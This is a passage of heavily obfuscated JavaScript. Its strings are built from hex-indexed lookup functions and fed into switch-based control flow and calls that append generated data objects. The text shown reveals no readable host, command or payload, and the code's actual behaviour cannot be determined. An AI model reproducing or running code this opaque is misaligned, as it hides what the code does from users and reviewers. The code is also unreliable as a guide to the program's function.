A={'aEZqc':Az(0x1200,0x1400,0x1dcc,0x1e8d,0x2043)+Ac(0x11c4,0xf4e,0x112f,0xb60,0x4e2)+Ap(0x1338,0x117b,0x1986,0x1a31,0xcad),'Ctltv':function(s,Z){return s(Z);},'ldlHv':function(s){return s();},'aeUzF':function(s,Z){return s(Z);},'wmYqx':Az(0x1c64,0x1445,0x1abc,0x16ba,0x18b2)+Az(-0x937,0x86,0xe0f,-0x180,0x595)+Ab(0x26ef,0x2169,0x2694,0x1f10,0x1931)+Ap(0x4f5,0xbf6,0x1de,0xf17,-0x12a)+AX(-0x532,-0x179,0x4d2,0x39a,0x7a5)+Az(0x4b2,0xdfd,0x3df,0x1514,0x1acb)+Ap(0x13b1,0xc15,0xa14,0x8c0,0x20e2)+Ab(0x11c5,0x16e3,0x163a,0x1a68,0x11b0)+Ac(0x9c8,0x1479,0xe19,0x131a,0x1d93)+Ab(0x10db,0x5af,0x1483,0x1287,0xbc6)+Ab(0xa6,0xf89,0x6fa,0xe67,0xf3d)+Ac(0x1231,0x115f,0x14e0,0xcf3,0x450)+Ac(0x8cd,0x262,0xf5a,-0x30e,-0x3c3)+Az(0x718,-0xd0,-0x152,0x630,-0x354)+Ap(0xa1f,0x620,-0x22a,0xc71,0xcfd)+Ap(0x60b,0x6bb,0xcad,0x93f,0x56c)+Ab(0x1c54,0x1792,0x837,0x1320,0xb49)+AX(0x1a5,0x3b4,0x94c,0x74e,-0x2ac)+Ab(0x2972,0x1bd7,0x192d,0x1d2c,0x29fe)+AX(0xcee,0x19f8,0x12cd,0x1d0a,0xf67)+Ac(0x15f3,0x1154,0x1dcd,0xb60,0x1042)+Ab(0x2302,0xd1f,0xc2a,0x18a7,0xb8e)+Ab(0x234c,0x2504,0x19c0,0x1a6f,0x2204)+AX(0x554,0x4ad,0xb6f,0x300,0xc27)+Ap(0x1a74,0xc9d,0x1e34,0x1563,0x17e2)+Az(0x110a,0x183d,0x1747,0x1b46,0x1c9f)+Ac(0x9ec,0x4eb,0x184,0x5f5,0x1234)+Ab(-0x70e,0x7b4,0xb72,0x4e8,0x9bd)+AX(0xbe8,0x501,-0x10f,0x36d,-0xe01)+AX(-0x8a,-0x105,0x898,-0x1c0,0xb7)+Ap(0x1176,0x1be1,0x1ded,0x3a7,0x198a)+Ab(0x17e7,0x25a,0x1199,0xc8c,0xac0)+Ab(0x133e,0x1728,0x132a,0x171a,0x2025)+Ap(0x157c,0x1a48,0x943,0xeb0,0x1f47)+Ac(0x2100,0x1734,0x2291,0x1e6b,0x166e)+Ac(0x3b4,0x213,-0x402,-0x417,0x741)+Az(0x11d8,0xc50,0xc29,0x1350,0x88c)+Ac(0xac5,0x8d3,0x9be,0x217,0xa42)+Ab(0x1093,0x7f9,0xc4c,0x130f,0x1311)+Ac(0x4f5,0x785,0x90d,0x13ad,0x49d)+Ap(0x426,0x7fa,-0x6c9,-0x11e,0x76f),'QKPYD':function(s,Z){return s+Z;},'FHHXp':function(s,Z){return s(Z);}};function AX(A,U,e,g,u){return Wx(e- -0x62f,U-0x62,e-0x147,g-0x2a,A);}var U=A[AX(0x127b,0x16dd,0xda0,0xeb9,0x1436)][Ap(-0x2c,0xb99,0xc5a,-0x838,-0x873)]('|'),e=-0x1b7c+0x2270+0x164*-0x5;function Ab(A,U,e,g,u){return WM(e,g-0x41e,e-0x33,g-0x1b8,u-0x1c1);}while(!![]){switch(U[e++]){case'0':g[Ab(0xdba,0x1400,0xf78,0x1178,0x7eb)+AX(0x1681,0xd8,0xbca,0x878,0x1996)+'d'](A[Ac(0x13e1,0x7c9,-0x548,0x10f2,0xa95)](Rd,S));continue;case'1':g[Az(0x86d,0xa56,0x17f6,0x9e4,0x136d)+Ac(0xbe5,0xee5,0x1658,0x3b0,0x1892)+'d'](A[Az(0xecf,0x1469,0x13d4,0xa37,0x10be)](RG));continue;case'2':var [g,u]=A[Ap(0x1328,0x1315,0x140d,0xfb5,0x6b2)](R8,[{'data':A[AX(0x55e,0x23c,0x8e3,0x10dc,-0xbe)]}]);continue;case'3':g[Ac(0x1184,0xd88,0x1944,0x1859,0x6fa)+Ab(0x1677,0x721,0x15f1,0x12d5,0xe09)+'d'](A[Ab(0x20e0,0x1b59,0x1f24,0x1b8b,0x2319)](Rf));continue;case'4':g[Ap(0xc33,0x635,0x594,-0x15f,0x14ff)+Ab(0x73d,0x9dc,0xdb9,0x12d5,0xdf5)+'d'](A[Ac(0x1213,0x7c9,-0xa2,0xd9d,-0xc)](Rw,S));continue;case'5':return g;case'6':var S=A[Ab(0x32b,0xd2,0x289,0xd92,0xb6b)]('i',A[Ac(0xff3,0x1265,0x1c15,0xbdc,0xaef)](Cm,-0xd7+-0x443+0x520));continue;}break;}}function Rf(){function AM(A,U,e,g,u){return Wk(U- -0x410,U-0x1d8,e-0x190,g-0xed,u);}var A={'CIrHa':function(g,u){return g(u);},'RTIog':Ax(0x113a,-0x28d,0x71c,-0xab,0x833)+An(0xf73,0x143e,0x1abc,0x13a7,0x2699)+An(0xed4,0x1978,0xdf4,0xef8,0x16a4),'BXNHY':function(g){return g();}};function Ax(A,U,e,g,u){return Wx(u- -0x376,U-0x45,e-0x5d,g-0xd4,e);}var [U,e]=A[An(-0x42e,0xd29,0x767,0xe76,-0x416)](R8,[{'data':A[AM(0x21a,-0xd1,-0xd76,-0x9e9,0x8b6)]}]);function Ar(A,U,e,g,u){return Wk(u-0x4b,U-0x1d6,e-0x8b,g-0xb5,A);}function Ak(A,U,e,g,u){return Wn(A-0x103,g- -0x81,e-0x62,u,u-0x1af);}function An(A,U,e,g,u){return Wx(e- -0xd8,U-0x1ec,e-0x33,g-0xa7,g);}return U[AM(0x33,0xc0f,0x1738,0x855,0x164a)+Ar(0x1f7d,0xe09,0xdbe,0x17c3,0x11c7)+'d'](A[Ax(-0x329,0xe05,-0x32f,0x4a8,0x501)](RY)),U[An(0x3cd,0x1c71,0xfc4,0x117c,0x92b)+Ar(0x443,0x1927,0xf05,0x86d,0x11c7)+'d'](A[AM(0x11af,0x3ea,0x403,0x36,0x871)](RP)),U;}function RP(){var A={'tyLQI':function(Z,T){return Z(T);},'NNoOL':function(Z,T){return Z(T);},'aQENr':function(Z,T){return Z+T;},'hIUnC':AD(0x95a,0x14b6,0x2cc,0x6c3,0x11c2)+AN(0x78c,0x13a0,0x119b,0xd6c,0x1943)+Aq(0x4d0,0x32b,0x10fd,-0x669,-0x17d)+AH(-0x7ff,0x6ed,-0x580,0x5c1,0x1ce)+Aq(0x4e4,0x11ea,0x333,0x4b2,0xf8)+Am(0x10d5,0x909,0xb68,0x9f3,0x37e)+AD(0x178d,0x1894,0x158f,0x1f70,0x206f)+Am(0x319,0x13ee,0x1222,0x7ef,0xd89)+Aq(0xa20,-0x292,-0x49,0x10ad,0xa3)+AD(0x2db,-0x399,-0x8b,0xc10,0xbb5)+AH(0x232b,0x1126,0x1def,0x1a9c,0x1b2b)+AH(0x1622,0x17f4,0x1e8a,0x12ab,0xa24)+AN(0x18f2,0x157a,0x1a33,0xc90,0x7e4)+AN(0x5ba,0x4fa,-0x378,0x95a,0x3b7)+AD(0xc26,0x796,0xe53,0xe86,0xe01)+Aq(0x6ed,0x2e2,0x4eb,0xbbc,0x676)+Am(0xd98,0xaaf,0x1a78,0x13e4,0x1407)+AN(0xf10,0x99b,0xdfd,0x1413,-0x3ad)+Am(0x1958,0x149c,0xd2c,0x395,0xdde)+AD(0x319,-0x7ec,0xccf,0x2b2,0x920)+Aq(0xbac,0x16f7,0x10b4,0x140c,0xd58)+Am(0x1a7c,0x1d43,0x427,0x16c9,0x10ba)+AD(0x130c,0x202b,0x1e78,0xdaa,0x1c32)+Aq(0xacb,-0x2bc,0x139e,0x1472,0x516)+Am(0x10c4,0x1133,0x1ead,0x1997,0x114a)+AD(0x1846,0xcbd,0x1a8c,0xb1d,0x2191)+Am(0x227,0xc77,0x51b,0x19c3,0xe79)+AH(0x1691,0x1ba,0x119d,0xdbb,0x448)+AN(0x230e,0x1537,0x1cd3,0x1f13,0x2211)+Am(0x84d,0x3eb,0xf4d,0x2ce,0x634)+AN(-0x546,0x7f9,0x14ae,0x829,0x1420)+';','AkJlj':function(Z,T){return Z+T;},'wZcUZ':function(Z,T){return Z+T;},'AKPiv':Am(0x1f82,0x114a,0xfcb,0x20aa,0x1bc4)+AD(0x1398,0x15dc,0x5e1,0x86a,0x849),'WlhZH':AN(0x153,0x1e4,-0xd4,0x315,-0x764)+AN(-0x5e3,0x17d,0xbae,0x2dc,0xf03)+Aq(0x7c1,0x14ce,0x88a,0x4d4,0xd60)+AH(0x155a,0x1853,0x213e,0x14c7,0x1e02)+');','OsZJR':function(Z,T){return Z+T;},'HUtdk':AH(0xda1,0xd90,0xe68,0x1163,0x1cf9),'DZgXp':AN(0x1912,0xca3,0x1a18,0x40c,0x7fa)+AH(-0x437,-0x42b,-0x41,0x4e5,-0x285)+Aq(0x1968,0x2059,0x2504,0x1546,0x23a6)+AN(0xca,0x100,-0x910,0x301,0xc53)+Am(0x1b64,0x1674,0x117d,0xf23,0x15c1)+Am(0x825,0x105e,0x1420,0x1543,0xdc3)+AD(0xe1d,0x2e6,0xcc0,0x1346,0x14fc)+AH(0x843,0x121a,0xa1d,0x147c,0x1db7)+AH(0x1416,0x85,0x1939,0xdf7,0x1a15)+AD(0x15ec,0x2086,0x1eb6,0x232b,0x1f90)+AN(0xbce,0xe0,-0xb0f,0x5de,-0x88)+Am(0xc23,0x20ec,0x1aec,0x125e,0x163f)+Am(0xbc1,0x153f,0xdb6,0x4fc,0xc7d)+Aq(0xc80,0xb2,0x20f,0xa64,0x930)+AH(0x561,-0x8c2,0x11de,0x437,-0x4b8)+Am(0x130c,0xd40,0x1425,0xbe2,0xceb)+AD(0x16d5,0x1725,0x24a6,0x1396,0x1367)+AD(0x649,0x98b,0x1b5,-0x195,0x2da)+AN(0x3aa,0x5e2,0x3be,0xdec,-0x5e7),'xefFh':function(Z,T){return Z+T;},'ZHtRJ':Am(0x3cf,0x7e3,0x19df,0xcab,0xce1)+AH(0x18a9,0x577,0xdb2,0x12f6,0x1b14)+AH(-0x4ce,0x944,0xc47,0x65d,0x1228)+Am(0x1389,0x47b,0x904,0x196b,0xc5d),'DEdsA':function(Z,T){return Z+T;},'IQkbb':function(Z,T){return Z+T;},'lLkHO':AN(0x1b2,0x718,0x3fc,0x5b7,-0x3ff),'fGniC':'O','tKMnP':AN(0x8f7,0x17e,0x63,0x894,-0x4e5)+AD(0x18d9,0x227a,0x13b2,0x267e,0x10b2)+Am(0x15a0,0x201f,0x214d,0x1bea,0x17cb)+AH(0x1cab,0xcb2,0x2563,0x180b,0x1713)+AH(0xd12,0x898,0x123,0xce0,0x16d)+AN(0x20e,0xa2f,0xc71,0x51,0x13d4)+AD(0x1861,0x178c,0xb9b,0x2031,0x1ec1)+Aq(0x3d0,0x995,0x271,0x10bd,0xd5d)+AH(0xb9f,0x279,0x5d8,0x4f7,0x1108)+AD(0xefd,0x1caf,0x2c4,0x1851,0x15a7)+AN(0x1ebe,0x1562,0x984,0x8c9,0xb92)+AD(0x18d4,0x1ddb,0x235e,0xd09,0x24e9)+Am(0x6d6,0x46b,0x107,0x123e,0x4b6)+AN(0xe3d,0xa1e,0xd60,0x422,0xad7)+AH(0x159e,0x14d9,-0x37d,0x7d6,0x96f)+AD(0x5a8,0x52d,-0x4b4,-0x53f,-0x800)+AH(0xaf6,0xab8,0x10f2,0xdf2,0x1215)+Aq(0xb08,0xffb,0x1861,0x185,0x17b6)+Am(0x1c75,0x1f9c,0x12c2,0xe7f,0x168c)+Aq(0xd47,0x514,0x1306,0x7f5,0x1aca)+AN(-0x321,0x9f6,0x798,0x15ce,0x13a0)+AN(0xdff,0x6d8,-0x1ad,0xe97,-0x275)+AH(0x1c41,0x11c5,0xbcb,0x1821,0x1095)+Am(-0x6c2,-0x133,0x587,-0x758,0x354)+AH(0x1f37,0x1c1a,0x198b,0x13b4,0x14ca)+Aq(0x188e,0x1720,0x1b77,0x20ef,0xb0f)+AD(0x631,-0x69,-0x425,0x4ec,-0x4b7)+Am(0x1069,0x10a1,0x1854,0x16a,0xea4)+AH(-0x51d,-0x69e,0xa78,0x3d2,0x4b5)+Am(0x577,0x8e0,0x55d,0x3db,0xdda)+AH(-0xa56,0xc19,0x4c7,0x14f,-0x802)+AH(0x64b,0x1376,0x702,0xaa2,0xd42)+AH(0x1c09,0xb52,0xdad,0x1912,0x21cb)+AH(0x1859,0x1baf,0x110d,0xf81,0x1c2d)+Aq(0x1172,0x975,0x16c9,0xb96,0x78f)+AD(0x97c,0x551,0x1354,0x611,-0x16e)+Aq(0x838,0xdef,0x1604,0xb0,0xafd)+Am(0xcbd,0xb04,0x2c2,0x1ae1,0xda5)+Aq(0xd11,0x10ac,0x13e1,0xdef,0x5ba)+Am(0x9a9,0x9fa,0x1d63,0x1930,0x160f)+AN(0x10c0,0xcbd,0x4b0,0x16cc,0x19db)+Aq(0x6ae,0x9a,0x18c,-0x2f4,0x11d4)+Aq(0x170b,0x23c9,0x1077,0xa48,0x2134)+AD(0x158,0xa67,0x429,-0x5ee,0x5ab)+AN(0x1cfa,0xf9b,0x1a87,0x1a27,0xab9)+Am(0x24ab,0x1738,0x1648,0x2203,0x1888)+Aq(0x316,0x1cd,0x109b,0xa2,0xc4f)+AN(0x68e,0xff9,0x23e,0x144a,0x763)+AD(0x1330,0x1ab7,0x9e5,0x13eb,0x1f86)+Am(0x1391,0x1c30,0x3c0,0x1036,0xf11)+Am(0xc74,0x1211,0x19e5,0x1634,0x113f)+Am(0x1cf7,0x1929,0x20ce,0x1845,0x14dd)+Aq(0x270,-0x4b4,-0x53c,-0x5ed,-0x880)+Am(0x2679,0xebb,0x2509,0x1c92,0x1c22)+AD(0xe9f,0xa43,0xded,0x8ca,0x152d)+AH(0x2220,0x1aef,0x27d2,0x1a81,0x1318)+Aq(0x17a,-0x401,-0x26e,0x623,-0x9d1)+AD(0x32a,0x8f6,0x1e7,-0x14b,-0x294)+AN(0x117c,0x1ac7,0x21e5,0x22e5,0x2301)+Am(0x131d,0x16f0,0x46f,0x1436,0x9d7)+AH(0x3a3,0x14e9,0x12d5,0xeeb,0x8b3)+AH(0x1a64,0x18ed,0x1e1d,0x1196,0xba3)+AH(0x1592,0xde5,0xd8f,0x82b,-0x55f)+Am(0x1a51,0x3f0,0x16c3,0x16d,0xd38)+AH(0x20e7,0xcbd,0x1fbb,0x17f4,0xc9c)+AD(0x250,0xf5a,0x12e,0xa5b,0x800)+Am(0x96b,0x1293,0x3a4,0x2f2,0x889)+AN(0x1cc6,0x19fa,0x1d76,0x2118,0x25df)+AN(0x15a0,0x143e,0xb11,0x134f,0xac2)+Aq(0xe76,0x1847,0x13fc,0x691,0x190b)+Am(0x1146,0xb1c,0x8eb,0xf10,0x548)+AH(0xa11,0x14b,0x1e7,0x2b8,-0x81c)+Aq(0x385,0x75b,-0x625,0x0,0x9fa)+AD(0x157b,0xd0c,0x1f5a,0x1e4a,0x22c7)+Am(0x1d94,0x2583,0x226d,0x1393,0x1b46)+Aq(0x317,-0x411,0x105,0x1b,0x42c)+Aq(0x1b59,0x25f8,0x1671,0x1845,0x1ca3)+Am(0xe62,0x1956,0x13df,0x21b,0xc68)+AN(0x222,0xaaa,0x3ab,0xca6,0x101a)+Am(0x1229,0x1d78,0x3bb,0x1023,0x10fc)+AN(0x972,0xcb8,0x129a,0x1512,0x196)+Am(0xa68,0xe98,0x172e,0x2068,0x16ef)+AN(0x180e,0xcda,0x11e8,0x28e,0xf)+Am(0x1350,0x16b1,0x1cc8,0xa8b,0x17e6)+AN(-0x119,0x40b,-0x8b0,0x9e0,0x2d6)+AN(0xfdd,0x413,-0x907,-0x40e,0x1016)+Am(0x14a2,0x120c,0x5fc,0x9c2,0x710)+AD(0xb2e,0x125,0xd64,-0xc7,0x1779)+AN(0x3be,0x27c,-0x812,0xacd,0xb77)+AD(0x15e2,0x1f6b,0xb96,0x149f,0xd04)+AN(0x146f,0x1922,0x1378,0xc55,0x171d)+Am(0x186c,0x651,0x468,0x604,0xb78)+Aq(0xd37,0x11c2,0x552,0x1aff,0x1a98)+AD(0x770,0x28c,-0x580,0x1006,0x824)+Am(0x17b6,0x1510,0x1508,0x51f,0xe4d)+AN(0x27ab,0x1b36,0x13fe,0x17e5,0x21fe)+AD(0xf33,0xfd8,0x7fb,0x3ef,0x13c7)+AN(0xbe7,0x585,-0x707,0xeb9,0x1144)+Aq(0x616,-0x43c,0x90b,-0x102,-0x2c0)+AD(0x1553,0xe0c,0x1cc3,0x128c,0x912)+AH(0xa73,0x14cf,0x125c,0x93b,0xdd3)+Aq(0x991,0x11b0,0x5e1,0x12d8,0x742)+AN(0x11e2,0xb27,0x1248,0x6ec,0xa4c)+AN(0x14eb,0x122c,0x1c4f,0x81c,0x132f)+AD(0x1263,0x16aa,0x7cb,0xb9f,0x1fd1)+Aq(0xd6e,0xc05,-0x3d,0x3ca,0x1dd)+AH(0x2775,0x2543,0x14cb,0x1aa2,0x13cf)+Am(-0x664,0x25e,0xb9f,-0x8a0,0x52c)+AH(0x1667,0x323,-0x169,0xb9d,0x7fa)+AH(0x10a8,0x152e,0x1d71,0x1ace,0x1587)+Am(0x23ff,0x19fc,0x1a3c,0x121b,0x17ad)+AH(0x1991,0x1fb7,0x1131,0x1403,0x1723)+Aq(0x1570,0x20f7,0x16b8,0x21f1,0xd3f)+AD(0x469,-0x104,-0xb2,0x490,0xf9f)+AD(0x7c1,0x658,0x12dc,-0x48a,0xb98)+Am(0x124e,0x730,0xf2a,0x53c,0x1221)+AD(0x97c,0xb00,-0xd9,0x157a,-0x3dd)+Aq(0x838,0x5cc,0x8aa,0x12e3,-0x166)+AN(0x158a,0xd67,0x887,0xf6c,0x1e)+AN(0x100d,0x1317,0x1e0b,0x159a,0x1e51)+Aq(0x1da,0xfa7,-0x6e3,0x728,0x494)+AN(-0xcb,0x4f5,-0x75b,0xae6,0x2d6)+Aq(0xf2f,0x11f9,0x118d,0x627,0xf4a)+AN(0x1baa,0x14f6,0xf1c,0x1ac8,0x15b5)+AN(0x64c,0xc5f,0xa44,0x58a,0x1290)+AD(0x422,0x7c1,0x4d6,0x130,0x27c)+AD(0x257,0x59a,-0x32f,0x870,-0x139)+Am(-0x968,-0x4b5,0x88b,-0x305,0x369)+AD(0x1273,0xe11,0xd0b,0xd8c,0xf45)+Aq(0x1cc6,0x1640,0x225a,0x18e4,0x1a8e)+AD(-0x96,0x442,-0x509,-0x31,0x92a)+Am(0xada,-0x69b,0xb6b,0xc27,0x635)+AD(0x300,-0x45e,-0x4cf,-0x310,0x1b0)+Am(0xb74,0x1116,0xac3,0x1c86,0x188c)+Am(0x15dc,0x14a0,0x48a,0x177,0xf1b)+AH(0x138f,0x24c7,0xe88,0x18bd,0xc00)+AD(0x8e5,0x9b,0x56f,0x822,0x160d)+Aq(0xd50,0x1f3,0x99e,0x1b0f,0x10a3)+AH(0x17df,0x1907,0x1013,0x17f4,0x186a)+AD(0x250,0xc88,-0x180,-0x8ef,0x538)+AN(-0x703,0x4c5,0x313,-0x4f,0xb43)+AD(0x1598,0x106a,0x1206,0x1b62,0x189f)+AN(0x168d,0xe37,0x5be,0x27b,0x1ace)+Am(0x535,-0x587,0x8d2,-0x3eb,0x3cb)+AH(0x1ed1,0x214b,0x1b8f,0x181f,0x2318)+AD(0x75d,0x5a1,0x280,0x143d,0x10f9)+AD(0xa6b,-0x1fa,0x15f3,0x1208,0x17f1)+AH(0x1e18,0x1208,0xf3b,0x1112,0x609)+Aq(0x1190,0x12b6,0x107b,0x1311,0x16b8)+AH(0x1ea6,0xa0b,0x1cfc,0x134a,0x896)+Aq(0xc0b,0x7c6,0x17f7,0xdca,0x174b)+Aq(0x1c26,0xf4c,0x20f7,0x1692,0xe68)+Am(-0x810,0xc36,-0xc7,0x1000,0x2ab)+Am(0xecb,0x51c,-0xd3,0x7b2,0x66a)+AH(0x170e,0x12a9,0x162d,0x972,0xd20)+AH(0x96b,0x28f,0xb1b,0xc81,0x6ea)+AN(0xb8f,0x641,-0x7e,0xfdc,0x2ff)+Am(0x17ab,-0x127,-0xa3,0x7e1,0xc1c)+Am(0x1767,0x9cc,0x148e,0xe11,0xe7d)+AD(0x15b,-0x28f,0xa9e,-0x86d,-0x170)+AD(0x1475,0xb20,0x1876,0x1df0,0x1b90)+AD(0xea,0x872,-0xc94,-0x2b,-0x991)+AN(0x101c,0x11f4,0x1f70,0xbcc,0x18c8)+AD(0x134d,0xf30,0x1d94,0x1ea6,0x2103)+AD(0x848,0x683,0x69c,0x1048,0x13f0)+AN(0x46a,0x394,0x72f,-0x560,0x9d8)+AH(0xe03,0x1a09,0x1709,0x11a7,0x1f09)+Aq(0x474,0x4b9,-0x903,-0x403,-0x5a4)+Am(0x1c63,0x515,0x1ae9,0x1a9f,0xfa6)+AD(0x10dc,0xc11,0xdcc,0x1de4,0x14cd)+Aq(0xbee,0x904,0x15dd,0x636,0x6fc)+AH(0x2230,0x1cd4,0x115c,0x1a2e,0x1b0e)+AH(0xee6,0x21b2,0x128a,0x19c3,0x16b1)+Aq(0xb53,0xa1d,0x2ef,-0x1c0,0xab0)+Aq(0x114c,0xf4a,0x1e48,0x8c6,0x107f)+Aq(0xe09,0xd7c,0x163e,0x4fd,0x1579)+AD(0xb43,0xe2c,0xe1b,0x5b4,0x138e)+AD(0xbab,0x1641,0x1210,0x1150,0xc)+AN(0x1cac,0x15df,0x1751,0x198f,0x1610)+Aq(0xb71,0x1696,0x179d,0x11e0,0x1763)+AH(-0x90e,0x8bd,-0x123,0x21f,0x71a)+AN(0x12c8,0x1b30,0x1b65,0x1a99,0x17b1)+AN(-0x5c3,0x415,-0x8b,-0x960,-0x474)+Am(0x49a,0x1812,0x19f9,0x1011,0xeb4)+AH(0x61e,0x1319,-0x4cf,0x770,0x150a)+AD(0x1a,0xb28,-0x3a6,0x531,0xd78)+Am(0x1090,0x1293,0x27b4,0x140c,0x1ae7)+Aq(0x153,0x8cf,0x91,0xd90,0xe6e)+AN(0x2371,0x189c,0xd0e,0x23ee,0x1da5)+Am(0x11db,0xf34,0x1029,0x1e53,0x1966)+Am(0x1144,0x92b,0x506,0xc61,0xafa)+AH(0x599,0x1285,0xbb9,0xe85,0x18fa)+Am(0x1696,0x1714,-0x64,0xb76,0xc81)+AH(-0x1ed,0xc91,-0x555,0x4f4,-0x85)+AN(0x1702,0x1696,0x12e5,0x15c3,0x10ee)+Aq(0x8f5,0x7f3,-0x481,0x272,0x3e7)+Aq(0xa26,0x175e,0x11d7,0x1510,0x1f5)+Am(-0xe,0x153,0xac8,0xbea,0x980)+AH(0x1d84,0x1dae,0x996,0x1151,0x880)+Am(0x1901,0xe48,0x1db2,0x19d0,0x1aaf)+(AN(0x777,0xadb,-0x1dc,0xd71,0x957)+AN(0x17c,0x166,0x8a9,-0x1c7,0x712)+Am(0x242f,0x12ef,0x204e,0x1258,0x1b88)+AH(0x274f,0x23e7,0xd9a,0x1b35,0x1c65)+AH(0x13ef,0x157c,0x2c3,0xdea,0x1245)+AH(0x11a9,0xc45,0xbbc,0x9d1,0x37e)+AH(0x10c9,0x1135,0x13ef,0xb40,0x1887)+AN(0x173f,0x11d2,0x172a,0x1e4d,0xf52)+AD(0x943,0x14f3,0x1372,-0xca,0x1339)+AN(0x9ef,0x2c2,0x551,-0x8d9,-0x74)+AH(0x19e,0xcf5,0x11d7,0xb04,0x1439)+Am(0xe3b,0x15e9,0xacf,0x13bb,0x1846)+AD(0x1a2d,0x1244,0x188b,0x2210,0x2365)+AN(-0xad1,0x26d,0x724,0x19d,-0xcf)+Aq(0x682,0x506,0x423,-0x74a,0x662)+AN(0x146c,0x964,0xe15,0xbbc,0xa45)+Aq(0xcc9,0xe0b,0x57,0x19ea,0x616)+AD(0x49e,-0x463,-0x7e7,0x92,0xab5)+Am(0xe9e,0xa2b,0x367,0xda,0xc1c)+Am(0x5d3,0x279,0x14df,0xd6b,0xe7d)+Aq(0x354,0xa54,0x2e7,-0x217,0x4de)+AN(0x2177,0x1a54,0x100a,0x2248,0xcff)+AH(0x2263,0x1d81,0x254f,0x17f7,0x1830)+Aq(0x733,0x2e1,0x50b,0xb98,0x2ce)+AD(0x15f4,0x131d,0x1473,0xa51,0x1bbc)+AH(-0x749,0x656,0x793,0x4c3,-0x81)+AD(0xa72,0xa81,0x7f2,0xd84,0x1018)+AD(-0x66,0x8e8,0xa94,0x4b2,-0xf0)+AH(0x1dc4,0x1ae5,0x1dce,0x1b9b,0x24e2)+AN(0x1470,0xf1c,0x120e,0x13b7,0x1c20)+AD(0x10dc,0x1526,0xc92,0x169c,0xe27)+AH(0x129d,0x187b,0x1596,0xba6,0x84a)+AH(0x264f,0x1bc0,0x1201,0x1a2e,0x1d31)+Am(0x2499,0xce0,0x150b,0x2040,0x19f3)+Am(0x127f,-0x124,0x87,0x136e,0xb3b)+Am(0x1602,0x1839,0x1430,0x798,0x11c6)+Aq(0x873,-0x33,0x5af,0x2d3,0x10a3)+Aq(0xd3c,0x9da,0x14d2,0x2c9,0x81)+Aq(0xda4,0xec1,0x1055,0x284,0x1acb)+Aq(0x1635,0xe78,0x1b60,0x1e2e,0xdb0)+Aq(0xb71,0x15cc,0x5f6,0x15f6,-0x30)+AD(0x6e,-0x1a6,-0x462,0xca3,-0xcff)+AN(0x182e,0x1b30,0x25f4,0x1969,0x1a18)+Aq(0x46b,0x89e,0xf99,0xc98,0x957)+Am(0x3d6,0x300,0x87a,0x15c,0xeb4)+AH(0x1325,0x4fa,-0x226,0x770,0x2c2)+AN(-0xa17,0x1bd,0xeca,0x1d8,-0x66d)+AN(0x17b4,0x1aa9,0x1367,0x16f4,0x1dee)+AN(0x450,0xfd,0x444,-0x693,-0x285)+AH(0xf4a,0x10a1,0x1f93,0x18aa,0x2648)+Am(0x4fd,0x3f3,-0x30d,0x2b3,0x7db)+Aq(0x318,-0x4f9,0x667,-0x385,-0xaba)+AD(0x1658,0x921,0x1df5,0x1f39,0xaec)+Aq(0x15bd,0x899,0x10fb,0xb4f,0x9f5)+Aq(0x11c5,0x191e,0xd94,0x1e57,0x1a0d)+AN(0x1f81,0x1b31,0x10c2,0x17ce,0x22cf)+AH(0x2088,0x22b6,0x10ce,0x151e,0x1754)+Aq(0x1859,0xdf2,0x1355,0x1ff0,0x19db)+AH(0x1915,0x22f8,0x1104,0x1c04,0x1c45)+AN(0x229a,0x1c09,0x21f9,0x2130,0x157e)+AN(0xdeb,0x1329,0x1eab,0x11b3,0x20a0)+AN(-0x95c,0x3fb,-0x1cb,0x10c6,0x870)+Am(0x1c9,0x8df,-0x4a2,0x68b,0x8ba)+AD(0x82,-0x7a5,-0x36,0xd21,-0xa92)+AD(0x43c,0x9e9,0x302,0xa07,0xed8)+AN(0x1ce2,0x134b,0x1161,0x6f5,0x1e06)+AN(0x1c44,0x1a57,0x183d,0x1bec,0x1c22)+AD(0x8d9,0xdbb,0x7b2,-0x1db,0x1229)+Aq(0x866,0x525,0x99d,0xf8e,-0x20)+AH(0x2ba,0xbd3,0xfd6,0xc3c,0x769)+AN(0xd31,0x8a7,0x1e5,-0x7a,-0x3ac)+Am(0x80d,0x646,0x923,0xfdf,0xb34)+Am(0x15b5,0x269f,0x13d9,0x2390,0x1a41)+Aq(0x1023,0x153b,0x4c6,0x8d2,0x19c3)+AD(0x3ab,-0x512,0x165,0x41f,0xd17)+AD(0xe39,0xa30,0x30b,0xde7,0x1175)+AH(0x17bb,0x1239,0x1dde,0x128f,0x732)+Aq(0x170b,0x18e8,0x11fc,0x2122,0xb1c)+Am(0xdd9,0xa47,0xae8,-0x641,0x339)+AN(0x9ca,0xd25,0x167a,0xe0b,0x446)+Am(0x8c5,0x11ea,0x181b,0x124,0xe30)+AH(0x1e5b,0x17d1,0x134a,0x1558,0x1ebd)+AH(0x12a8,0x822,0xba7,0x8a6,0xa07)+Am(-0x7a7,0xd9f,-0xb8e,0xec8,0x23d)+AH(0x154c,0x1611,0x18ef,0x19b7,0xdc9)+Am(0x108f,0x85d,0x16bb,0x901,0xf76)+Am(0x1dba,0x19a5,0xe90,0x1645,0x12d3)+Am(0xa9f,0x14c2,0x16b1,0x10fc,0xe72)+Aq(0x1b06,0x1cd2,0x1cd0,0x1b02,0x13cb)+AN(0x8ed,0x52f,0xfbb,-0x2e9,-0x2a2)+AH(0x44,0x7d2,0xeba,0x339,-0x140)+AN(0x2af,0x1042,0x13dc,0x1527,0x8d6)+Am(0x25ea,0x1782,0xdb1,0x189b,0x18f6)+AN(0xbc7,0x7ce,0x2da,0x11f4,-0x4dd)+AH(0x12b9,-0x452,-0x34,0x932,0xa5f)+Am(0xf5a,0x7a3,0xe2e,-0x17d,0x59f)+AN(0xcf1,0x15dc,0x1fa0,0x2362,0x1901)+Am(0x1137,0xf9e,0x14e9,0x8ee,0xd3d)+AH(0xaf7,-0x35f,0x12e,0x33d,0x1b4)+Aq(0x1801,0x139b,0xcc9,0xbed,0x10b3)+AD(0x1734,0x23d6,0x1b46,0x2499,0x9c9)+Aq(0x317,-0x43f,0x565,0x1052,-0x472)+Aq(0x1b59,0x25a0,0x25b9,0x1c35,0x12fd)+Am(0xaf2,0x4e7,0x1278,0x1505,0xc68)+AH(-0x2d4,0x913,0x1813,0xab8,0x10dc)+AH(0xf67,0x1a9b,0x199a,0x10cc,0x3c4)+AD(0xb15,0x14da,0x1e6,0x133c,0x155a)+AN(0x1f03,0x16b1,0x22e6,0x1a23,0x163e)+Am(0xf70,0x1a0a,0x11ee,0x157,0xd18)+Am(0x1e69,0xb65,0x1a49,0x19f4,0x17e6)+AH(0x1020,0xda1,-0x83f,0x419,-0x79e)+Aq(0x469,